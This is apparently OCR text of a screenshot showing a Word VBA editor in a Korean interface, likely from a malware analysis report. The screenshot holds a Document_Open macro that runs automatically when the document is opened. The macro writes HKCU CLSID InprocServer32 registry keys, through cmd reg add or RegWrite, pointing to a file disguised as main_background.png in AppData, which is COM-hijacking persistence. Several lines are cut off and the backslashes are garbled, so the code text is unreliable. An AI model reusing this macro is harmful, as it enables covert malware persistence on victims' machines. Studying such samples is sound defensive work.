 Microsoft Visual Basic for Applications - Test
파일(F) 편집(E) 보기(V) 삽입(I) 형식(O) 디버그(D) 실행(R) 도구(T) 추가 기능(A) 창(W) 도움말(H)
프로젝트 - Project
Normal
Microsoft Word 개체
모듈
NewMacros
Project (Test)
Microsoft Word 개체
ThisDocument
참조
있는
ect -
속성 - ThisDocument
ThisDocume Document
사전순 항목별
(이름) ThisDocume
AutoFormatOv False
AutoHyphena False
AutoSaveOn False
ChartDataPoir True
ConsecutiveH 0
DefaultTabSto 36
DefaultTargetF
DisableFeatur False
DoNotEmbedS True
EmbedLinguis True
EmbedTrueTy False
EncryptionPro
EnforceStyle False
FarEastLineB 1042 - wdLir
FarEastLineB 0 - wdFarEa
Final False
FormattingSho True
FormattingSho 5 - wdShow
FormattingSho False
FormattingSho True
FormattingSho False
FormattingSho False
Test - ThisDocument (코드)
Document Open
Private Sub Document_Open()
Dim sAppData As String
sAppData = Environ("APPDATA")
sAppData = sAppData & "₩main_background.png"
Dim myWS As Object, strPath
Set myWS = CreateObject("WScript.Shell")
Set fsoCheck = VBA.CreateObject("Scripting.FileSystemObject")
Dim iCheck As Boolean
iCheck = False
#If Win64 Then
#Else
If (fsoCheck.FileExists("C:₩Windows₩SysWOW64₩cmd.exe") = True) Then
iCheck = True
Else
iCheck = False
End If
#End If
If iCheck = True Then
Dim wsh As Object
Set wsh = VBA.CreateObject("WScript.Shell")
Dim waitOnReturn As Boolean: waitOnReturn = True
Dim windowStyle As Integer: windowStyle = 0
wsh.Run "cmd.exe /S /C reg add  HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩ /f /reg:64", windowStyle, waitOnReturn
wsh.Run "cmd.exe /S /C reg add  HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543} /
wsh.Run "cmd.exe /S /C reg add  HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543}₩In
Else
If RegKeyExists("HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩") = False Then
myWS.RegWrite "HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩", "", "REG_SZ"
Else
End If
If RegKeyExists("HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543}₩InprocServer32₩"
If RegKeyExists("HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543}₩") = False Tl
myWS.RegWrite "HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543}₩", "", "RE
Else
End If
myWS.RegWrite "HKEY_CURRENT_USER₩Software₩Classes₩CLSID₩{2DEA658F-54C1-4227-AF9B-260AB5FC3543}₩InprocServer32
Else
End If
End If
Dim b As String
Dim a As String
Dim tableNew As Table
Set tableNew = ActiveDocument.Tables(1)